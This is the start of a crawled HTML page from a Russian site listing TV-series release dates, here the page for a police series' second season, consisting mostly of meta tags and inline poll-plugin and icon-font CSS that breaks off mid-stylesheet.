

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon
body_size: 101943
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-